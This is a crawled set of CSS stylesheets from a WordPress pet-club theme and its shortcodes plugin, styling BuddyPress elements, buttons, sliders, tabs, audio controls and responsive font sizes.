#buddypress button, #buddypress a.button,
#buddypress input[type="submit"], #buddypress input[type="button"],
#buddypress input[type="reset"], #buddypress ul.button-nav li a,
#buddypress .comment-reply-link,
a.bp-title-button,
#buddypress div.item-list-tabs ul li.selected a {
    display:inline-block;
    font-weight:300;
    border-radius: 0;
    font-size: 14px;
    height: auto;
    letter-spacing: 0;
    line-height: 14px;
}
#buddypress #members_search_submit,
#buddypress #groups_search_submit,
.widget #buddypress > .standard-form .submit input[type="submit"] {
    display: inline-block;
    font-weight: 300;
    margin: 0 0 4px 4px;
    border: none;
    background: #34c1e7;
    color: #ffffff;
    border-radius: 25px;
    box-sizing: padding-box;
    font-size: 14px;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    text-align: center;
}
#buddypress #members_search_submit:hover,
.widget #buddypress > .standard-form .submit input[type="submit"]:hover {
    background: #df3f52;
    color: #ffffff;
}
#buddypress div .friendship-button {
    height: auto !important;
}
#buddypress #members-list li .friendship-button {
    line-height: 14px !important;
    padding: 0 5px 0 5px !important;
}
#user-xprofile,
#user-activity,
#just-me,
#activity-favs,
#activity-friends,
#activity-groups {
    background: transparent !important;
    border-radius: 0 !important;
    height: auto !important;
    line-height: inherit !important;
    padding: 0 !important;
    margin: 0 !important;
}
#user-xprofile:hover,
#user-activity:hover,
#just-me:hover,
#activity-favs:hover,
#activity-friends:hover {
    color: #34c1e7 !important;
}
#buddypress div.item-list-tabs ul li.selected a {
    color: #34c1e7 !important;
    background: transparent !important;
    border-radius: 0 !important;
    height: auto !important;
    line-height: inherit !important;
    padding: 0 !important;
    margin: 0 !important;
}
#bbpress-forums div.bbp-topic-content a:hover,
#buddypress button:hover, #buddypress a.button:hover,
#buddypress input[type="submit"]:hover,
#buddypress input[type="button"]:hover,
#buddypress input[type="reset"]:hover,
#buddypress ul.button-nav li a:hover,
#buddypress div.generic-button a:hover,
#buddypress .comment-reply-link:hover,
a.bp-title-button:hover,
#buddypress div.item-list-tabs ul li.selected a:hover {
	background: #df3f52;
	color: #ffffff;
    border-color: #df3f52;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
	font-size:14px;
	padding:0;
	margin:0;
    color: #5b5f62;
    display: inline-block;
}
#buddypress .jq-selectbox__select,
#members-order-select > label,
#activity-filter-select > label {
    font-size:14px;
}
#buddypress div.item-list-tabs ul li a:hover,
#buddypress ul.item-list li div.item-title a:hover,
#buddypress ul.item-list li h4 a:hover {
    color: #34c1e7;
}
.widget_bp_core_members_widget #members-list-options a:hover,
.widget_bp_core_members_widget #members-list-options a.selected,
.widget_bp_groups_widget #groups-list-options a:hover,
.widget_bp_groups_widget #groups-list-options a.selected {
    border-color: #34c1e7;
}
#activity-all a:hover {
    color: #34c1e7 !important;
}
.content .buddypress.widget .item-title a:hover,
.sc_gap .buddypress.widget .item-title a:hover {
    color: #34c1e7;
}

/* Images */
.bbpress img.avatar,
.buddypress img.avatar,
.bbpress img.avatar-14, .buddypress img.avatar-14,
.bbpress img.avatar-50, .bbpress img.avatar-100, .bbpress img.avatar-150,
.buddypress img.avatar-50, .buddypress img.avatar-100 {
	-webkit-border-radius: 100%;
	   -moz-border-radius: 100%;
			border-radius: 100%;
}
.buddypress img.avatar-150 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark  { background-image:url(images/bg_dark.jpg); }
.texture_bg_blue,
.texture_bg_light  { background-image:url(images/bg_light.jpg); }
.texture_bg_yellow  { background-image:url(images/bg_yellow.jpg); }

.texture_bg_slider:after,
.texture_bg_slider_full:after {
	content:' ';
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:1;
	background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}
.texture_bg_slider_full:after {
	background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}




/* 15. Shortcodes
-------------------------------------------------------------- */

.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
    background-color: #34c1e7;
    font-weight: 300;
}
/* Accordion */
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active {
	color:#df3f52;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before {
    background-color: #34c1e7;
    color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_closed {
    color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
    background-color: #f7fafb;
    color: #191e23;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover,
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active {
	color:#191e23;
	background-color: #f7fafb;
}



/* Audio */
.sc_audio .sc_audio_author_name {
    color: #aeb1b3;
}
.sc_audio .sc_audio_title {
	color: #232a34;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
	-webkit-border-radius: 0 !important;
	   -moz-border-radius: 0 !important;
			border-radius: 0 !important;
	margin-top: 9px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
	height:4px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #e0e4e6 !important;
    height: 4px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #ffffff !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    height: 4px !important;
}
.mejs-controls a.mejs-horizontal-volume-slider {
    margin-top: 2px !important;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner {
    display: none !important;
}
.mejs-controls .mejs-button button {
    background: #34c1e7 !important;
    height: 24px !important;
    width: 24px !important;
    line-height: 24px !important;
    margin: 2px 0 0 0 !important;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.mejs-controls .mejs-play button:before,
.mejs-controls .mejs-pause button:before,
.mejs-controls .mejs-mute button:before,
.mejs-controls .mejs-unmute button:before {
    color: #ffffff;
    display: block;
    font-family: "fontello";
    font-size: 12px;
    font-weight: 300;
    height: 24px;
    line-height: 24px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    width: 24px;
    top:0;
}
.mejs-controls .mejs-play button:before,
.mejs-controls .mejs-pause button:before {
    text-indent: 2px;
}
.mejs-controls .mejs-play button:before {
    content: '\e80f';
}
.mejs-controls .mejs-pause button:before {
    content: '\e826';
}
.mejs-controls .mejs-mute button:before {
    content: '\e828';
}
.mejs-controls .mejs-unmute button:before {
    content: '\e827';
}
.mejs-container .mejs-controls .mejs-time {
	padding-top:10px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-time-rail .mejs-time-current {
    background: #34c1e7 !important;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #ffffff !important;
}


.sidebar .widget_media_video .mejs-controls .mejs-button.mejs-fullscreen-button button:before {
    content: '\e8be';
    color: #ffffff;
    display: block;
    font-family: "fontello";
    font-size: 12px;
    font-weight: 300;
    height: 24px;
    line-height: 24px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    width: 24px;
    top: 0;
}


/* Button */
input[type="submit"],
input[type="button"],
button,
.sc_button {}

input[type="submit"],
input[type="button"],
button,
.sc_button {
	background-color: #34c1e7;
    border: none;
	color: #ffffff;
}

input[type="submit"]:hover,
input[type="button"]:hover,
button:hover,
.sc_button:hover {
	background-color: #34c1e7;
	color:#ffffff;
}


/* color */
.sc_button_bg_color_1,
.sc_button_bg_color_1:hover,
.sc_button_bg_color_1:active {
    background-color: #b4c408 !important;
    color: #ffffff;
}
.sc_button_bg_color_2,
.sc_button_bg_color_2:hover,
.sc_button_bg_color_2:active {
    background-color: #df3f52 !important;
    color: #ffffff;
}
.sc_button_bg_color_3,
.sc_button_bg_color_3:hover,
.sc_button_bg_color_3:active {
    background-color: #e0eaec !important;
    color: #082b49;
}



/* Blogger */
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date { 
	background-color: #f3f8fc;
	border-color: #f3f8fc;
	color: #ffffff;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
	border-color: #ffffff;
}
.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover {
    border-color: #34c1e7;
}


/* Countdown Style 1 */
.sc_countdown.sc_countdown_style_1 .sc_countdown_item {
    float: none;
    display: inline-block;
    width: 80px;
    height: 80px;
    border: 3px solid #ffffff;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_item + .sc_countdown_item {
    margin-left: 40px;
}
.sc_countdown.sc_countdown_style_1 {
    font-weight:300;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    color: #ffffff;
    font-size: 30px;
    font-weight: 300;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
	color: #ffffff;
    font-size: 12px;
    display: block;
    margin-top: -1px;
}
.bg_tint_light .sc_countdown.sc_countdown_style_1 .sc_countdown_item {
    border-color: #909090;
}
.bg_tint_light .sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.bg_tint_light .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #909090;
}

/* Countdown Style 2 */
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
	font-size:3em;
	font-weight:700;
	height: 1.3542em;
	line-height:1.3542em;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
	color: rgba(5,47,67, 0.6);
	font-weight:300;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
	display:inline-block;
	text-align:center;
	width: 1.1458em;
	color: #ffffff;
	background-color: rgba(5,47,67, 0.4);
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span+span {
	margin-left:2px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
	color: rgba(5,47,67, 0.8);
	font-weight:300;
}



/* Dropcaps */
.sc_dropcaps .sc_dropcaps_item {
	overflow:hidden;
	color: #fff;
}
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
	background-color: #b4c408;
    margin-top:8px;
}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #df3f52;
	margin-top:8px;
} 
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
	background-color: #34c1e7;
	margin-top:8px;
} 
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    background-color: #082b49;
	margin-top:8px;
} 




/* Socials */

/* socials color style */
.sc_socials a {}
.sc_socials a span { color: #34c1e7; }





/* Emailer */
.sc_emailer {
	overflow:hidden;
}
.sc_emailer.sc_emailer_opened {
}
.sc_emailer input {
	background-color:#ffffff;
}
.sc_emailer input:focus {
    color: #000000;
}
.sc_emailer input:focus::-moz-placeholder {
    color: #000000;
}
.sc_emailer input:focus::-webkit-input-placeholder {
    color: #000000;
}
.bg_tint_light .sc_emailer_form {
    border-color: #909090;
}
.bg_tint_light .sc_emailer input {
    color: #909090;
}
.bg_tint_light .sc_emailer input:focus {
    color: #909090;
}
.bg_tint_light .sc_emailer input:focus::-moz-placeholder {
    color: #909090;
}
.bg_tint_light .sc_emailer input:focus::-webkit-input-placeholder {
    color: #909090;
}



/* Highlight */
.sc_highlight_style_1 {
	color: #ffffff;
	background-color: #df3f52;
    padding: 4px 5px;
}
.sc_highlight_style_2 {
	color: #ffffff;
	background-color: #34373c;
    padding: 4px 5px;
}
.sc_highlight_style_3 {
	color: #ffffff;
	background-color: #855847;
    padding: 4px 5px;
}


/* WP Gallery */
.gallery .gallery-item a img {}



/* Google map */
.sc_googlemap {
	overflow:hidden;
}



/* Quote */
blockquote.sc_quote.style_1 {
    background-color: #34c1e7;
}
blockquote.sc_quote.style_1 a { color: #ffffff; }
blockquote.sc_quote.style_2 a { color: #353535; }
blockquote.sc_quote.style_2 a:hover { color: #34c1e7; }
blockquote.sc_quote.style_1 a:hover { color: #082b49; }
blockquote.sc_quote.style_2 {
    background-color: #f7fafb;
    border-left: 2px solid #b4c408;
}



/* Icon */
.sc_icon_shape_square,
a .sc_icon_shape_square:after {}
.sc_icon_shape_round {
    background-color: #34c1e7;
}



/* Image */
figure, 
.sc_image {
	overflow:hidden;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
figure figcaption,
.sc_image figcaption {
	font-size: 1.5em;
}
.sc_image_wrap figcaption,
.sc_image_wrap figcaption a {
    color: #34c1e7;
}
figure.sc_image figcaption {
    background-color: #f7fafb;
    bottom: 0;
    color: #aeb1b3;
    font-size: 14px;
    left: 0;
    line-height: 16px;
    margin-bottom: 0;
    padding: 13px 15px;
    position: absolute;
    right: 0;
    text-align: center;
}
.sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
    color: #34c1e7;
}



/* Infobox */
.sc_infobox {}
.sc_infobox.sc_infobox_style_regular {	background-color:#f7fafb; }
.sc_infobox.sc_infobox_style_regular:before { color: #5b5f62; }
.sc_infobox.sc_infobox_closeable.sc_infobox_style_regular:after {
    background: #ffffff;
    color: #777d80;
}

.sc_infobox.sc_infobox_style_info {		background-color:#34c1e7; color: #ffffff; }
.sc_infobox.sc_infobox_style_success {	background-color:#b5c408; color: #ffffff; }
.sc_infobox.sc_infobox_style_error {	background-color:#df3f52; color: #ffffff; }



/* List */
.sc_list_style_iconed li:before,
.sc_list_style_iconed .sc_list_icon {
	color:#34c1e7;
    font-size: 1.5em;
}


/* Number */
.sc_number_item {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}


/* Popup */
.sc_popup:before {
	background-color: #df3f52;
}



/* Price block */
.sc_price_block .sc_price_block_head {
	background-color: #34c1e7;
    padding: 25px 0 0;
}
.sc_price_block {
	background-color:#ffffff;
}
.sc_price_block .sc_price_block_description {
    color: #5b5f62;
}
.sc_price_block.sc_price_block_style_2 .sc_price_block_head {
    background-color:#b4c408;
}


/* Scroll controls */
.sc_scroll_controls_wrap a {
    border: 2px solid #df3f52;
    color:#ffffff;
    background-color: #df3f52;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
    border: 2px solid #df3f52;
    color:#ffffff;
    background-color: #df3f52;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_scroll_controls_wrap a:hover {
	color: #df3f52;
	border-color: #df3f52;
    background-color: transparent;
}



/* Skills */
.sc_skills_bar .sc_skills_item .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
	background-color: #df3f52;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
	border-color: #df3f52;
}



/* Slider */
.slider_wrap .sc_slider,
.isotope_wrap .sc_slider,
.related_wrap .sc_slider {
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.sc_slider_controls_wrap a {
    border: 2px solid #ffffff;
    color: #34c1e7;
    background-color: #ffffff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.sc_slider_controls_wrap a:hover {
	background-color:transparent;
	color:#34c1e7;
    border-color: #34c1e7;
}
.sc_slider_controls_wrap a:active {}
.sc_slider_swiper .sc_slider_info {
	background-color: rgba(5,47,67, 0.6) !important;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
	-webkit-border-radius: 0 !important;
	   -moz-border-radius: 0 !important;
			border-radius: 0 !important;
}
.sc_slider_pagination.widget_area .post_item + .post_item {
	border-top: 1px solid #ccc;
}



/* Tabs */
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
	color: #5b5f62;
    border-bottom: 2px solid #f7fafb;
    background: #f7fafb;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
    border-color: #34c1e7;
    color: #191e23;
}
.sc_scroll_bar .swiper-scrollbar-drag:before {
	background-color: #34c1e7;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    color: #5b5f62;
    border-bottom: 2px solid #f7fafb;
    background: #f7fafb;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
    border-color: #34c1e7;
    color: #191e23;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a {
    background-color: transparent;
    border-color: #e0eaec;
    color: #34c1e7;
}





/* Team */
.sc_team .sc_team_item:hover {
    border-color: #34c1e7;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover {
    background-color: #df3f52 !important;
}
.sc_team_item_socials .sc_socials.sc_socials_size_small a:hover span {
    color: #ffffff !important;
}
.sc_team .sc_team_item .sc_team_item_position {
    color: #34c1e7;
}



/* Testimonials */
.sc_testimonials .sc_testimonial_avatar {
	overflow:hidden;
	margin: 2px 10px 10px;
	width:40px;
	height:40px;
    float: left;
    border-radius: 100%;
}
.sc_testimonials .sc_slider_controls_wrap a {
    background: #e0eaec;
    color: #32373b;
}
.sc_testimonials .sc_slider_controls_wrap a:hover {
    background: transparent;
    color: #34c1e7;
}
.sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 25px;
}
.sc_slider_controls_wrap .sc_slider_next {
    margin-right: 25px;
}
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span {
    background-color: #34c1e7;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: #34c1e7;
}
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,
.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch {
    background-color: #34c1e7;
}
.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,
.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch {
    background-color: #34c1e7;
}
.sc_testimonial_author a,
.sc_testimonial_author a:hover {
    color: #34c1e7;
}
.sc_testimonials.style_2 .sc_testimonial_author a {
    color: #353535;
}
.sc_testimonials.style_2 .sc_testimonial_author a:hover {
    color: #df3f52;
}



/* Title */
.sc_title_underline:after {
    background-color: #34c1e7;
    background-color: rgba(91, 106, 118, 0.3);
}
.sc_title_icon {
	color:#34c1e7;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
    background-color: #34c1e7;
}



/* Toggles */
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title {
    overflow: hidden;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active {
	color:#df3f52;
	border-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened,
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_closed {
	background-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover {
	color:#df3f52;
	border-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
	background-color: #df3f52;
}
.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_content {
	border:1px solid #e4e7e8;
	border-top-width:0;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active {
	color:#df3f52;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	border: 2px solid #df3f52;
	background-color: #df3f52;
	color: #ffffff;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon {
	color: #df3f52;
	background-color: #ffffff;
}
.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_content {
	margin-left:2em;
	border:1px solid #e4e7e8;
}




/* Tooltip */
.sc_tooltip_parent {
    color: #191e23;
}
.sc_tooltip_parent .sc_tooltip,
.sc_tooltip_parent .sc_tooltip:before {
	background-color:#df3f52;
}
.sc_tooltip_parent {}




/* Twitter */
.bg_tint_light .sc_twitter .sc_slider_controls_wrap a:hover {}
.widget_area .widget_twitter ul li:before {}
.widget_area .widget_twitter ul li {
    border-bottom: 1px dashed #d7dee5;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.widget_area .widget_twitter ul li.last {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.sc_twitter_icon {
    color: #34c1e7;
}

/* Video */
.sc_video_player,
.sc_video_player > .sc_video_frame,
.sc_video_player img,
.wp-video,
.wp-video-playlist {
	overflow:hidden;
}


/* Zoom */
.sc_zoom,
.zoomContainer {
	overflow:hidden;
}


/* Gallery */
.photostack nav span:hover {
    background: #df3f52;
}
.photostack nav span.current {
    background: #df3f52;
}
.sc_contact_form .sc_contact_form_button button,
.sc_contact_form .sc_contact_form_button button:hover {
    background-color: #34c1e7;
    color: #ffffff;
}



/* Services */
.sc_services_block .sc_services_count {
    background-color: #b4c408;
}
.sc_services_block_icon {
    color: #34c1e7;
}
.sc_services_block_link .sc_button {
    color: #b4c408 !important;
}
.sc_services_block:hover {
    border-color: #34c1e7;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css
body_size: 316
content:
@charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
@media (min-width: 1136px) and (max-width: 1279px) {
    h1 { font-size:40px; line-height: 50px; }
    h2 { font-size:36px; line-height: 42px; }
    h3 { font-size:28px; line-height: 34px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 40px; line-height: 48px; }
    blockquote.sc_quote { font-size: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 28px; }
}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
@media (min-width: 1024px) and (max-width: 1135px) {
    h1 { font-size:40px; line-height: 50px; }
    h2 { font-size:36px; line-height: 42px; }
    h3 { font-size:28px; line-height: 34px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 40px; line-height: 48px; }
    blockquote.sc_quote { font-size: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 28px; }
}

@media (min-width: 960px) and (max-width: 1023px) {
    h1 { font-size:36px; line-height: 46px; }
    h2 { font-size:34px; line-height: 40px; }
    h3 { font-size:26px; line-height: 32px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 32px; line-height: 44px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 26px; }
}


@media (min-width: 768px) and (max-width: 959px) {
    body { font-size: 15px; }
    h1 { font-size:36px; line-height: 46px; }
    h2 { font-size:34px; line-height: 40px; }
    h3 { font-size:26px; line-height: 32px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 30px; line-height: 40px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 24px; }
}


/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 767px) {
    body { font-size: 15px; }
    h1 { font-size:34px; line-height: 42px; }
    h2 { font-size:30px; line-height: 36px; }
    h3 { font-size:24px; line-height: 30px; }
    h4 { font-size:19px; line-height: 26px; }
    h5 { font-size:17px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 28px; line-height: 36px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 24px; }
    .tribe-events-list .type-tribe_events h2 { font-size: 2em; }
}


/*
Very common low res
*/
@media (max-width: 479px) {
    body { font-size: 14px; line-height: 22px; }
    h1 { font-size:24px; line-height: 33px; }
    h2 { font-size:22px; line-height: 31px; }
    h3 { font-size:20px; line-height: 27px; }
    h4 { font-size:18px; line-height: 25px; }
    h5 { font-size:16px; line-height: 23px; }
    h6 { font-size:15px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 24px; line-height: 32px; }
    blockquote.sc_quote { font-size: 18px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 22px; }
    .tribe-events-list .type-tribe_events h2 { font-size: 1.5em; }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css
body_size: 10770
content:
/* Accordion
-------------------------------------------------------------- */
.sc_accordion .sc_accordion_item {
	margin-bottom:3px;
}
.sc_accordion > .sc_accordion_item .sc_accordion_content {
	overflow: hidden;
	display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
	position:relative;
	overflow:hidden;
	cursor:pointer;
	margin:0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
	content:'. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    font-size: 14px;
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
	position:absolute;
	left:50%;
	top:50%;
    height: 25px;
    width: 25px;
    line-height: 25px;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
	padding:20px 26px;
}


/* Style 1 */
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
	padding: 23px 17px 23px 65px;
    font-size: 16px;
    line-height: 22px;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    margin-left: 23px;
    width: 30px;
	color: #ffffff;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
	margin-top:-55px;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
	margin-top:0;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
	margin-top:55px;
}

/* Style 2 */
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
    padding:26px 20px 26px 37px;
    font-size: 16px;
    line-height: 22px;
    color: #34373c;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    width:30px;
    color: #ffffff;
    background-color: #ffffff;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
	opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
	opacity: 1;
}
